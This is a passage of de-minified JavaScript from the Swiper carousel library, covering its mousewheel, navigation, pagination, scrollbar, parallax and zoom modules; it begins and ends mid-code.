				return "container" !== t.params.mousewheel.eventsTarged && (i = e(t.params.mousewheel.eventsTarged)), i.off(pt.event, t.mousewheel.handle), t.mousewheel.enabled = !1, !0
			}
		},
		ft = {
			name: "mousewheel",
			params: {
				mousewheel: {
					enabled: !1,
					releaseOnEdges: !1,
					invert: !1,
					forceToAxis: !1,
					sensitivity: 1,
					eventsTarged: "container"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					mousewheel: {
						enabled: !1,
						enable: pt.enable.bind(e),
						disable: pt.disable.bind(e),
						handle: pt.handle.bind(e),
						lastScrollTime: W.now()
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.params.mousewheel.enabled && e.mousewheel.enable()
				},
				destroy: function () {
					var e = this;
					e.mousewheel.enabled && e.mousewheel.disable()
				}
			}
		},
		ht = {
			update: function () {
				var e = this,
					t = e.params.navigation;
				if (!e.params.loop) {
					var i = e.navigation,
						n = i.$nextEl,
						r = i.$prevEl;
					r && r.length > 0 && (e.isBeginning ? r.addClass(t.disabledClass) : r.removeClass(t.disabledClass)), n && n.length > 0 && (e.isEnd ? n.addClass(t.disabledClass) : n.removeClass(t.disabledClass))
				}
			},
			init: function () {
				var t = this,
					i = t.params.navigation;
				if (i.nextEl || i.prevEl) {
					var n, r;
					i.nextEl && (n = e(i.nextEl), t.params.uniqueNavElements && "string" == typeof i.nextEl && n.length > 1 && 1 === t.$el.find(i.nextEl).length && (n = t.$el.find(i.nextEl))), i.prevEl && (r = e(i.prevEl), t.params.uniqueNavElements && "string" == typeof i.prevEl && r.length > 1 && 1 === t.$el.find(i.prevEl).length && (r = t.$el.find(i.prevEl))), n && n.length > 0 && n.on("click", function (e) {
						e.preventDefault(), t.isEnd && !t.params.loop || t.slideNext()
					}), r && r.length > 0 && r.on("click", function (e) {
						e.preventDefault(), t.isBeginning && !t.params.loop || t.slidePrev()
					}), W.extend(t.navigation, {
						$nextEl: n,
						nextEl: n && n[0],
						$prevEl: r,
						prevEl: r && r[0]
					})
				}
			},
			destroy: function () {
				var e = this,
					t = e.navigation,
					i = t.$nextEl,
					n = t.$prevEl;
				i && i.length && (i.off("click"), i.removeClass(e.params.navigation.disabledClass)), n && n.length && (n.off("click"), n.removeClass(e.params.navigation.disabledClass))
			}
		},
		mt = {
			name: "navigation",
			params: {
				navigation: {
					nextEl: null,
					prevEl: null,
					hideOnClick: !1,
					disabledClass: "swiper-button-disabled",
					hiddenClass: "swiper-button-hidden"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					navigation: {
						init: ht.init.bind(e),
						update: ht.update.bind(e),
						destroy: ht.destroy.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.navigation.init(), e.navigation.update()
				},
				toEdge: function () {
					var e = this;
					e.navigation.update()
				},
				fromEdge: function () {
					var e = this;
					e.navigation.update()
				},
				destroy: function () {
					var e = this;
					e.navigation.destroy()
				},
				click: function (t) {
					var i = this,
						n = i.navigation,
						r = n.$nextEl,
						a = n.$prevEl;
					!i.params.navigation.hideOnClick || e(t.target).is(a) || e(t.target).is(r) || (r && r.toggleClass(i.params.navigation.hiddenClass), a && a.toggleClass(i.params.navigation.hiddenClass))
				}
			}
		},
		gt = {
			update: function () {
				var t = this,
					i = t.rtl,
					n = t.params.pagination;
				if (n.el && t.pagination.el && t.pagination.$el && 0 !== t.pagination.$el.length) {
					var r, a = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length,
						s = t.pagination.$el,
						o = t.params.loop ? Math.ceil((a - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
					if (t.params.loop ? (r = Math.ceil((t.activeIndex - t.loopedSlides) / t.params.slidesPerGroup), r > a - 1 - 2 * t.loopedSlides && (r -= a - 2 * t.loopedSlides), r > o - 1 && (r -= o), r < 0 && "bullets" !== t.params.paginationType && (r = o + r)) : r = "undefined" != typeof t.snapIndex ? t.snapIndex : t.activeIndex || 0, "bullets" === n.type && t.pagination.bullets && t.pagination.bullets.length > 0) {
						var l = t.pagination.bullets;
						if (n.dynamicBullets && (t.pagination.bulletSize = l.eq(0)[t.isHorizontal() ? "outerWidth" : "outerHeight"](!0), s.css(t.isHorizontal() ? "width" : "height", 5 * t.pagination.bulletSize + "px")), l.removeClass(n.bulletActiveClass + " " + n.bulletActiveClass + "-next " + n.bulletActiveClass + "-next-next " + n.bulletActiveClass + "-prev " + n.bulletActiveClass + "-prev-prev"), s.length > 1) l.each(function (t, i) {
							var a = e(i);
							a.index() === r && (a.addClass(n.bulletActiveClass), n.dynamicBullets && (a.prev().addClass(n.bulletActiveClass + "-prev").prev().addClass(n.bulletActiveClass + "-prev-prev"), a.next().addClass(n.bulletActiveClass + "-next").next().addClass(n.bulletActiveClass + "-next-next")))
						});
						else {
							var c = l.eq(r);
							c.addClass(n.bulletActiveClass), n.dynamicBullets && (c.prev().addClass(n.bulletActiveClass + "-prev").prev().addClass(n.bulletActiveClass + "-prev-prev"), c.next().addClass(n.bulletActiveClass + "-next").next().addClass(n.bulletActiveClass + "-next-next"))
						}
						if (n.dynamicBullets) {
							var u = (5 * t.pagination.bulletSize - t.pagination.bulletSize) / 2 - r * t.pagination.bulletSize,
								d = i ? "right" : "left";
							l.css(t.isHorizontal() ? d : "top", u + "px")
						}
					}
					if ("fraction" === n.type && (s.find("." + n.currentClass).text(r + 1), s.find("." + n.totalClass).text(o)), "progressbar" === n.type) {
						var p = (r + 1) / o,
							f = p,
							h = 1;
						t.isHorizontal() || (h = p, f = 1), s.find("." + n.progressbarFillClass).transform("translate3d(0,0,0) scaleX(" + f + ") scaleY(" + h + ")").transition(t.params.speed)
					}
					"custom" === n.type && n.renderCustom ? (s.html(n.renderCustom(t, r + 1, o)), t.emit("paginationRender", t, s[0])) : t.emit("paginationUpdate", t, s[0])
				}
			},
			render: function () {
				var e = this,
					t = e.params.pagination;
				if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
					var i = e.virtual && e.params.virtual.enabled ? e.virtual.slides.length : e.slides.length,
						n = e.pagination.$el,
						r = "";
					if ("bullets" === t.type) {
						for (var a = e.params.loop ? Math.ceil((i - 2 * e.loopedSlides) / e.params.slidesPerGroup) : e.snapGrid.length, s = 0; s < a; s += 1) r += t.renderBullet ? t.renderBullet.call(e, s, t.bulletClass) : "<" + t.bulletElement + ' class="' + t.bulletClass + '"></' + t.bulletElement + ">";
						n.html(r), e.pagination.bullets = n.find("." + t.bulletClass)
					}
					"fraction" === t.type && (r = t.renderFraction ? t.renderFraction.call(e, t.currentClass, t.totalClass) : '<span class="' + t.currentClass + '"></span> / <span class="' + t.totalClass + '"></span>', n.html(r)), "progressbar" === t.type && (r = t.renderProgressbar ? t.renderProgressbar.call(e, t.progressbarFillClass) : '<span class="' + t.progressbarFillClass + '"></span>', n.html(r)), "custom" !== t.type && e.emit("paginationRender", e.pagination.$el[0])
				}
			},
			init: function () {
				var t = this,
					i = t.params.pagination;
				if (i.el) {
					var n = e(i.el);
					0 !== n.length && (t.params.uniqueNavElements && "string" == typeof i.el && n.length > 1 && 1 === t.$el.find(i.el).length && (n = t.$el.find(i.el)), "bullets" === i.type && i.clickable && n.addClass(i.clickableClass), n.addClass(i.modifierClass + i.type), "bullets" === i.type && i.dynamicBullets && n.addClass("" + i.modifierClass + i.type + "-dynamic"), i.clickable && n.on("click", "." + i.bulletClass, function (i) {
						i.preventDefault();
						var n = e(this).index() * t.params.slidesPerGroup;
						t.params.loop && (n += t.loopedSlides), t.slideTo(n)
					}), W.extend(t.pagination, {
						$el: n,
						el: n[0]
					}))
				}
			},
			destroy: function () {
				var e = this,
					t = e.params.pagination;
				if (t.el && e.pagination.el && e.pagination.$el && 0 !== e.pagination.$el.length) {
					var i = e.pagination.$el;
					i.removeClass(t.hiddenClass), i.removeClass(t.modifierClass + t.type), e.pagination.bullets && e.pagination.bullets.removeClass(t.bulletActiveClass), t.clickable && i.off("click", "." + t.bulletClass)
				}
			}
		},
		vt = {
			name: "pagination",
			params: {
				pagination: {
					el: null,
					bulletElement: "span",
					clickable: !1,
					hideOnClick: !1,
					renderBullet: null,
					renderProgressbar: null,
					renderFraction: null,
					renderCustom: null,
					type: "bullets",
					dynamicBullets: !1,
					bulletClass: "swiper-pagination-bullet",
					bulletActiveClass: "swiper-pagination-bullet-active",
					modifierClass: "swiper-pagination-",
					currentClass: "swiper-pagination-current",
					totalClass: "swiper-pagination-total",
					hiddenClass: "swiper-pagination-hidden",
					progressbarFillClass: "swiper-pagination-progressbar-fill",
					clickableClass: "swiper-pagination-clickable"
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					pagination: {
						init: gt.init.bind(e),
						render: gt.render.bind(e),
						update: gt.update.bind(e),
						destroy: gt.destroy.bind(e)
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.pagination.init(), e.pagination.render(), e.pagination.update()
				},
				activeIndexChange: function () {
					var e = this;
					e.params.loop ? e.pagination.update() : "undefined" == typeof e.snapIndex && e.pagination.update()
				},
				snapIndexChange: function () {
					var e = this;
					e.params.loop || e.pagination.update()
				},
				slidesLengthChange: function () {
					var e = this;
					e.params.loop && (e.pagination.render(), e.pagination.update())
				},
				snapGridLengthChange: function () {
					var e = this;
					e.params.loop || (e.pagination.render(), e.pagination.update())
				},
				destroy: function () {
					var e = this;
					e.pagination.destroy()
				},
				click: function (t) {
					var i = this;
					i.params.pagination.el && i.params.pagination.hideOnClick && i.pagination.$el.length > 0 && !e(t.target).hasClass(i.params.pagination.bulletClass) && i.pagination.$el.toggleClass(i.params.pagination.hiddenClass)
				}
			}
		},
		yt = {
			setTranslate: function () {
				var e = this;
				if (e.params.scrollbar.el && e.scrollbar.el) {
					var t = e.scrollbar,
						i = e.rtl,
						n = e.progress,
						r = t.dragSize,
						a = t.trackSize,
						s = t.$dragEl,
						o = t.$el,
						l = e.params.scrollbar,
						c = r,
						u = (a - r) * n;
					i && e.isHorizontal() ? (u = -u, u > 0 ? (c = r - u, u = 0) : -u + r > a && (c = a + u)) : u < 0 ? (c = r + u, u = 0) : u + r > a && (c = a - u), e.isHorizontal() ? (G.transforms3d ? s.transform("translate3d(" + u + "px, 0, 0)") : s.transform("translateX(" + u + "px)"), s[0].style.width = c + "px") : (G.transforms3d ? s.transform("translate3d(0px, " + u + "px, 0)") : s.transform("translateY(" + u + "px)"), s[0].style.height = c + "px"), l.hide && (clearTimeout(e.scrollbar.timeout), o[0].style.opacity = 1, e.scrollbar.timeout = setTimeout(function () {
						o[0].style.opacity = 0, o.transition(400)
					}, 1e3))
				}
			},
			setTransition: function (e) {
				var t = this;
				t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
			},
			updateSize: function () {
				var e = this;
				if (e.params.scrollbar.el && e.scrollbar.el) {
					var t = e.scrollbar,
						i = t.$dragEl,
						n = t.$el;
					i[0].style.width = "", i[0].style.height = "";
					var r, a = e.isHorizontal() ? n[0].offsetWidth : n[0].offsetHeight,
						s = e.size / e.virtualSize,
						o = s * (a / e.size);
					r = "auto" === e.params.scrollbar.dragSize ? a * s : parseInt(e.params.scrollbar.dragSize, 10), e.isHorizontal() ? i[0].style.width = r + "px" : i[0].style.height = r + "px", s >= 1 ? n[0].style.display = "none" : n[0].style.display = "", e.params.scrollbarHide && (n[0].style.opacity = 0), W.extend(t, {
						trackSize: a,
						divider: s,
						moveDivider: o,
						dragSize: r
					})
				}
			},
			setDragPosition: function (e) {
				var t, i = this,
					n = i.scrollbar,
					r = n.$el,
					a = n.dragSize,
					s = n.moveDivider;
				t = i.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX || e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY || e.clientY;
				var o = t - r.offset()[i.isHorizontal() ? "left" : "top"] - a / 2,
					l = -i.minTranslate() * s,
					c = -i.maxTranslate() * s;
				o < l ? o = l : o > c && (o = c), i.rtl && (o = c - o), o = -o / s, i.updateProgress(o), i.setTranslate(o), i.updateActiveIndex(), i.updateSlidesClasses()
			},
			onDragStart: function (e) {
				var t = this,
					i = t.params.scrollbar,
					n = t.scrollbar,
					r = t.$wrapperEl,
					a = n.$el,
					s = n.$dragEl;
				t.scrollbar.isTouched = !0, e.preventDefault(), e.stopPropagation(), r.transition(100), s.transition(100), n.setDragPosition(e), clearTimeout(t.scrollbar.dragTimeout), a.transition(0), i.hide && a.css("opacity", 1), t.emit("scrollbarDragStart", e)
			},
			onDragMove: function (e) {
				var t = this,
					i = t.scrollbar,
					n = t.$wrapperEl,
					r = i.$el,
					a = i.$dragEl;
				t.scrollbar.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, i.setDragPosition(e), n.transition(0), r.transition(0), a.transition(0), t.emit("scrollbarDragMove", e))
			},
			onDragEnd: function (e) {
				var t = this,
					i = t.params.scrollbar,
					n = t.scrollbar,
					r = n.$el;
				t.scrollbar.isTouched && (t.scrollbar.isTouched = !1, i.hide && (clearTimeout(t.scrollbar.dragTimeout), t.scrollbar.dragTimeout = W.nextTick(function () {
					r.css("opacity", 0), r.transition(400)
				}, 1e3)), t.emit("scrollbarDragEnd", e), i.snapOnRelease && t.slideReset())
			},
			enableDraggable: function () {
				var t = this;
				if (t.params.scrollbar.el) {
					var i = t.scrollbar,
						n = i.$el,
						r = G.touch ? n[0] : document;
					n.on(t.scrollbar.dragEvents.start, t.scrollbar.onDragStart), e(r).on(t.scrollbar.dragEvents.move, t.scrollbar.onDragMove), e(r).on(t.scrollbar.dragEvents.end, t.scrollbar.onDragEnd)
				}
			},
			disableDraggable: function () {
				var t = this;
				if (t.params.scrollbar.el) {
					var i = t.scrollbar,
						n = i.$el,
						r = G.touch ? n[0] : document;
					n.off(t.scrollbar.dragEvents.start), e(r).off(t.scrollbar.dragEvents.move), e(r).off(t.scrollbar.dragEvents.end)
				}
			},
			init: function () {
				var t = this;
				if (t.params.scrollbar.el) {
					var i = t.scrollbar,
						n = t.$el,
						r = t.touchEvents,
						a = t.params.scrollbar,
						s = e(a.el);
					t.params.uniqueNavElements && "string" == typeof a.el && s.length > 1 && 1 === n.find(a.el).length && (s = n.find(a.el));
					var o = s.find(".swiper-scrollbar-drag");
					0 === o.length && (o = e('<div class="swiper-scrollbar-drag"></div>'), s.append(o)), t.scrollbar.dragEvents = function () {
						return t.params.simulateTouch !== !1 || G.touch ? r : {
							start: "mousedown",
							move: "mousemove",
							end: "mouseup"
						}
					}(), W.extend(i, {
						$el: s,
						el: s[0],
						$dragEl: o,
						dragEl: o[0]
					}), a.draggable && i.enableDraggable()
				}
			},
			destroy: function () {
				var e = this;
				e.scrollbar.disableDraggable()
			}
		},
		wt = {
			name: "scrollbar",
			params: {
				scrollbar: {
					el: null,
					dragSize: "auto",
					hide: !1,
					draggable: !1,
					snapOnRelease: !0
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					scrollbar: {
						init: yt.init.bind(e),
						destroy: yt.destroy.bind(e),
						updateSize: yt.updateSize.bind(e),
						setTranslate: yt.setTranslate.bind(e),
						setTransition: yt.setTransition.bind(e),
						enableDraggable: yt.enableDraggable.bind(e),
						disableDraggable: yt.disableDraggable.bind(e),
						setDragPosition: yt.setDragPosition.bind(e),
						onDragStart: yt.onDragStart.bind(e),
						onDragMove: yt.onDragMove.bind(e),
						onDragEnd: yt.onDragEnd.bind(e),
						isTouched: !1,
						timeout: null,
						dragTimeout: null
					}
				})
			},
			on: {
				init: function () {
					var e = this;
					e.scrollbar.init(), e.scrollbar.updateSize(), e.scrollbar.setTranslate()
				},
				update: function () {
					var e = this;
					e.scrollbar.updateSize()
				},
				resize: function () {
					var e = this;
					e.scrollbar.updateSize()
				},
				observerUpdate: function () {
					var e = this;
					e.scrollbar.updateSize()
				},
				setTranslate: function () {
					var e = this;
					e.scrollbar.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					t.scrollbar.setTransition(e)
				},
				destroy: function () {
					var e = this;
					e.scrollbar.destroy()
				}
			}
		},
		bt = {
			setTransform: function (t, i) {
				var n = this,
					r = n.rtl,
					a = e(t),
					s = r ? -1 : 1,
					o = a.attr("data-swiper-parallax") || "0",
					l = a.attr("data-swiper-parallax-x"),
					c = a.attr("data-swiper-parallax-y"),
					u = a.attr("data-swiper-parallax-scale"),
					d = a.attr("data-swiper-parallax-opacity");
				if (l || c ? (l = l || "0", c = c || "0") : n.isHorizontal() ? (l = o, c = "0") : (c = o, l = "0"), l = l.indexOf("%") >= 0 ? parseInt(l, 10) * i * s + "%" : l * i * s + "px", c = c.indexOf("%") >= 0 ? parseInt(c, 10) * i + "%" : c * i + "px", "undefined" != typeof d && null !== d) {
					var p = d - (d - 1) * (1 - Math.abs(i));
					a[0].style.opacity = p
				}
				if ("undefined" == typeof u || null === u) a.transform("translate3d(" + l + ", " + c + ", 0px)");
				else {
					var f = u - (u - 1) * (1 - Math.abs(i));
					a.transform("translate3d(" + l + ", " + c + ", 0px) scale(" + f + ")")
				}
			},
			setTranslate: function () {
				var t = this,
					i = t.$el,
					n = t.slides,
					r = t.progress;
				i.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, i) {
					t.parallax.setTransform(i, r)
				}), n.each(function (i, n) {
					e(n).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (e, i) {
						var r = Math.min(Math.max(n.progress, -1), 1);
						t.parallax.setTransform(i, r)
					})
				})
			},
			setTransition: function (t) {
				void 0 === t && (t = this.params.speed);
				var i = this,
					n = i.$el;
				n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function (i, n) {
					var r = e(n),
						a = parseInt(r.attr("data-swiper-parallax-duration"), 10) || t;
					0 === t && (a = 0), r.transition(a)
				})
			}
		},
		xt = {
			name: "parallax",
			params: {
				parallax: {
					enabled: !1
				}
			},
			create: function () {
				var e = this;
				W.extend(e, {
					parallax: {
						setTransform: bt.setTransform.bind(e),
						setTranslate: bt.setTranslate.bind(e),
						setTransition: bt.setTransition.bind(e)
					}
				})
			},
			on: {
				beforeInit: function () {
					var e = this;
					e.params.watchSlidesProgress = !0
				},
				init: function () {
					var e = this;
					e.params.parallax && e.parallax.setTranslate()
				},
				setTranslate: function () {
					var e = this;
					e.params.parallax && e.parallax.setTranslate()
				},
				setTransition: function (e) {
					var t = this;
					t.params.parallax && t.parallax.setTransition(e)
				}
			}
		},
		St = {
			getDistanceBetweenTouches: function (e) {
				if (e.targetTouches.length < 2) return 1;
				var t = e.targetTouches[0].pageX,
					i = e.targetTouches[0].pageY,
					n = e.targetTouches[1].pageX,
					r = e.targetTouches[1].pageY,
					a = Math.sqrt(Math.pow(n - t, 2) + Math.pow(r - i, 2));
				return a
			},
			onGestureStart: function (t) {
				var i = this,
					n = i.params.zoom,
					r = i.zoom,
					a = r.gesture;
				if (!G.gestures) {
					if ("touchstart" !== t.type || "touchstart" === t.type && t.targetTouches.length < 2) return;
					a.scaleStart = St.getDistanceBetweenTouches(t)
				}
				return a.$slideEl && a.$slideEl.length || (a.$slideEl = e(this), 0 === a.$slideEl.length && (a.$slideEl = i.slides.eq(i.activeIndex)), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + n.containerClass), a.maxRatio = a.$imageWrapEl.attr("data-swiper-zoom") || n.maxRatio, 0 !== a.$imageWrapEl.length) ? (a.$imageEl.transition(0), void(i.zoom.isScaling = !0)) : void(a.$imageEl = void 0)
			},
			onGestureChange: function (e) {
				var t = this,
					i = t.params.zoom,
					n = t.zoom,
					r = n.gesture;
				if (!G.gestures) {
					if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2) return;
					r.scaleMove = St.getDistanceBetweenTouches(e)
				}
				r.$imageEl && 0 !== r.$imageEl.length && (G.gestures ? t.zoom.scale = e.scale * n.currentScale : n.scale = r.scaleMove / r.scaleStart * n.currentScale, n.scale > r.maxRatio && (n.scale = r.maxRatio - 1 + Math.pow(n.scale - r.maxRatio + 1, .5)), n.scale < i.minRatio && (n.scale = i.minRatio + 1 - Math.pow(i.minRatio - n.scale + 1, .5)), r.$imageEl.transform("translate3d(0,0,0) scale(" + n.scale + ")"))
			},
			onGestureEnd: function (e) {
				var t = this,
					i = t.params.zoom,
					n = t.zoom,
					r = n.gesture;
				!G.gestures && ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2) || r.$imageEl && 0 !== r.$imageEl.length && (n.scale = Math.max(Math.min(n.scale, r.maxRatio), i.minRatio), r.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + n.scale + ")"), n.currentScale = n.scale, n.isScaling = !1, 1 === n.scale && (r.$slideEl = void 0))
			},
			onTouchStart: function (e) {
				var t = this,
					i = t.zoom,
					n = i.gesture,
					r = i.image;
				n.$imageEl && 0 !== n.$imageEl.length && (r.isTouched || (Fe.android && e.preventDefault(), r.isTouched = !0, r.touchesStart.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, r.touchesStart.y = "touchstart" === e.type ? e.targetTouches[0].pageY : e.pageY))
			},
			onTouchMove: function (e) {
				var t = this,
					i = t.zoom,
					n = i.gesture,
					r = i.image,
					a = i.velocity;
				if (n.$imageEl && 0 !== n.$imageEl.length && (t.allowClick = !1, r.isTouched && n.$slideEl)) {
					r.isMoved || (r.width = n.$imageEl[0].offsetWidth, r.height = n.$imageEl[0].offsetHeight, r.startX = W.getTranslate(n.$imageWrapEl[0], "x") || 0, r.startY = W.getTranslate(n.$imageWrapEl[0], "y") || 0, n.slideWidth = n.$slideEl[0].offsetWidth, n.slideHeight = n.$slideEl[0].offsetHeight, n.$imageWrapEl.transition(0), t.rtl && (r.startX = -r.startX), t.rtl && (r.startY = -r.startY));
					var s = r.width * i.scale,
						o = r.height * i.scale;
					if (!(s < n.slideWidth && o < n.slideHeight)) {
						if (r.minX = Math.min(n.slideWidth / 2 - s / 2, 0), r.maxX = -r.minX, r.minY = Math.min(n.slideHeight / 2 - o / 2, 0), r.maxY = -r.minY, r.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, r.touchesCurrent.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !r.isMoved && !i.isScaling) {
							if (t.isHorizontal() && (Math.floor(r.minX) === Math.floor(r.startX) && r.touchesCurrent.x < r.touchesStart.x || Math.floor(r.maxX) === Math.floor(r.startX) && r.touchesCurrent.x > r.touchesStart.x)) return void(r.isTouched = !1);
							if (!t.isHorizontal() && (Math.floor(r.minY) === Math.floor(r.startY) && r.touchesCurrent.y < r.touchesStart.y || Math.floor(r.maxY) === Math.floor(r.startY) && r.touchesCurrent.y > r.touchesStart.y)) return void(r.isTouched = !1)
						}
						e.preventDefault(), e.stopPropagation(), r.isMoved = !0, r.currentX = r.touchesCurrent.x - r.touchesStart.x + r.startX, r.currentY = r.touchesCurrent.y - r.touchesStart.y + r.startY, r.currentX < r.minX && (r.currentX = r.minX + 1 - Math.pow(r.minX - r.currentX + 1, .8)), r.currentX > r.maxX && (r.currentX = r.maxX - 1 + Math.pow(r.currentX - r.maxX + 1, .8)), r.currentY < r.minY && (r.currentY = r.minY + 1 - Math.pow(r.minY - r.currentY + 1, .8)), r.currentY > r.maxY && (r.currentY = r.maxY - 1 + Math.pow(r.currentY - r.maxY + 1, .8)), a.prevPositionX || (a.prevPositionX = r.touchesCurrent.x), a.prevPositionY || (a.prevPositionY = r.touchesCurrent.y), a.prevTime || (a.prevTime = Date.now()), a.x = (r.touchesCurrent.x - a.prevPositionX) / (Date.now() - a.prevTime) / 2, a.y = (r.touchesCurrent.y - a.prevPositionY) / (Date.now() - a.prevTime) / 2, Math.abs(r.touchesCurrent.x - a.prevPositionX) < 2 && (a.x = 0), Math.abs(r.touchesCurrent.y - a.prevPositionY) < 2 && (a.y = 0), a.prevPositionX = r.touchesCurrent.x, a.prevPositionY = r.touchesCurrent.y, a.prevTime = Date.now(), n.$imageWrapEl.transform("translate3d(" + r.currentX + "px, " + r.currentY + "px,0)")
					}
				}
			},
			onTouchEnd: function () {
				var e = this,
					t = e.zoom,
					i = t.gesture,
					n = t.image,
					r = t.velocity;
				if (i.$imageEl && 0 !== i.$imageEl.length) {
					if (!n.isTouched || !n.isMoved) return n.isTouched = !1, void(n.isMoved = !1);
					n.isTouched = !1, n.isMoved = !1;
					var a = 300,
						s = 300,
						o = r.x * a,
						l = n.currentX + o,
						c = r.y * s,
						u = n.currentY + c;
					0 !== r.x && (a = Math.abs((l - n.currentX) / r.x)), 0 !== r.y && (s = Math.abs((u - n.currentY) / r.y));
					var d = Math.max(a, s);
					n.currentX = l, n.currentY = u;
					var p = n.width * t.scale,
						f = n.height * t.scale;
					n.minX = Math.min(i.slideWidth / 2 - p / 2, 0), n.maxX = -n.minX, n.minY = Math.min(i.slideHeight / 2 - f / 2, 0), n.maxY = -n.minY, n.currentX = Math.max(Math.min(n.currentX, n.maxX), n.minX), n.currentY = Math.max(Math.min(n.currentY, n.maxY), n.minY), i.$imageWrapEl.transition(d).transform("translate3d(" + n.currentX + "px, " + n.currentY + "px,0)")
				}
			},
			onTransitionEnd: function () {
				var e = this,
					t = e.zoom,
					i = t.gesture;
				i.$slideEl && e.previousIndex !== e.activeIndex && (i.$imageEl.transform("translate3d(0,0,0) scale(1)"), i.$imageWrapEl.transform("translate3d(0,0,0)"), i.$slideEl = void 0, i.$imageEl = void 0, i.$imageWrapEl = void 0, t.scale = 1, t.currentScale = 1)
			},
			toggle: function (e) {
				var t = this,
					i = t.zoom;
				i.scale && 1 !== i.scale ? i.out() : i.in(e)
			},
			in: function (t) {
				var i = this,
					n = i.zoom,
					r = i.params.zoom,
					a = n.gesture,
					s = n.image;
				if (a.$slideEl || (a.$slideEl = i.clickedSlide ? e(i.clickedSlide) : i.slides.eq(i.activeIndex), a.$imageEl = a.$slideEl.find("img, svg, canvas"), a.$imageWrapEl = a.$imageEl.parent("." + r.containerClass)), a.$imageEl && 0 !== a.$imageEl.length) {
					a.$slideEl.addClass("" + r.zoomedSlideClass);
					var o, l, c, u, d, p, f, h, m, g, v, y, w, b, x, S, C, T;
					"undefined" == typeof s.touchesStart.x && t ? (o = "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX, l = "touchend" === t.type ? t.changedTouches[0].pageY : t.pageY) : (o = s.touchesStart.x, l = s.touchesStart.y), n.scale = a.$imageWrapEl.attr("data-swiper-zoom") || r.maxRatio, n.currentScale = a.$imageWrapEl.attr("data-swiper-zoom") || r.maxRatio, t ? (C = a.$slideEl[0].offsetWidth, T = a.$slideEl[0].offsetHeight, c = a.$slideEl.offset().left, u = a.$slideEl.offset().top, d = c + C / 2 - o, p = u + T / 2 - l, m = a.$imageEl[0].offsetWidth, g = a.$imageEl[0].offsetHeight, v = m * n.scale, y = g * n.scale, w = Math.min(C / 2 - v / 2, 0), b = Math.min(T / 2 - y / 2, 0), x = -w, S = -b, f = d * n.scale, h = p * n.scale, f < w && (f = w), f > x && (f = x), h < b && (h = b), h > S && (h = S)) : (f = 0, h = 0), a.$imageWrapEl.transition(300).transform("translate3d(" + f + "px, " + h + "px,0)"), a.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + n.scale + ")")
				}
			},
			out: function () {
				var t = this,
					i = t.zoom,
					n = t.params.zoom,
					r = i.gesture;
				r.$slideEl || (r.$slideEl = t.clickedSlide ? e(t.clickedSlide) : t.slides.eq(t.activeIndex), r.$imageEl = r.$slideEl.find("img, svg, canvas"), r.$imageWrapEl = r.$imageEl.parent("." + n.containerClass)), r.$imageEl && 0 !== r.$imageEl.length && (i.scale = 1, i.currentScale = 1, r.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"), r.$slideEl.removeClass("" + n.zoomedSlideClass), r.$slideEl = void 0)
			},
			enable: function () {
				var t = this,
					i = t.zoom;
				if (!i.enabled) {
					i.enabled = !0;
					var n = t.slides,
						r = !("touchstart" !== t.touchEvents.start || !G.passiveListener || !t.params.passiveListeners) && {
							passive: !0,
							capture: !1
						};
					G.gestures ? (n.on("gesturestart", i.onGestureStart, r), n.on("gesturechange", i.onGestureChange, r), n.on("gestureend", i.onGestureEnd, r)) : "touchstart" === t.touchEvents.start && (n.on(t.touchEvents.start, i.onGestureStart, r), n.on(t.touchEvents.move, i.onGestureChange, r), n.on(t.touchEvents.end, i.onGestureEnd, r)), t.slides.each(function (n, r) {
						var a = e(r);
						a.find("." + t.params.zoom.containerClass).length > 0 && a.on(t.touchEvents.move, i.onTouchMove)
					})
				}
			},
			disable: function () {
				var t = this,
					i = t.zoom;
				if (i.enabled) {
					t.zoom.enabled = !1;
					var n = t.slides,
						r = !("touchstart" !== t.touchEvents.start || !G.passiveListener || !t.params.passiveListeners) && {
							passive: !0,
							capture: !1
						};
					G.gestures ? (n.off("gesturestart", i.onGestureStart, r), n.off("gesturechange", i.onGestureChange, r), n.off("gestureend", i.onGestureEnd, r)) : "touchstart" === t.touchEvents.start && (n.off(t.touchEvents.start, i.onGestureStart, r), n.off(t.touchEvents.move, i.onGestureChange, r), n.off(t.touchEvents.end, i.onGestureEnd, r)), t.slides.each(function (n, r) {
						var a = e(r);
						a.find("." + t.params.zoom.containerClass).length > 0 && a.off(t.touchEvents.move, i.onTouchMove)
					})
				}
			}
		},
		Ct = {
			name: "zoom",
			params: {
				zoom: {
					enabled: !1,
					maxRatio: 3,
					minRatio: 1,
					toggle: !0,
					containerClass: "swiper-zoom-container",
					zoomedSlideClass: "swiper-slide-zoomed"
				}
			},
			create: function () {
				var e = this,
					t = {
						enabled: !1,
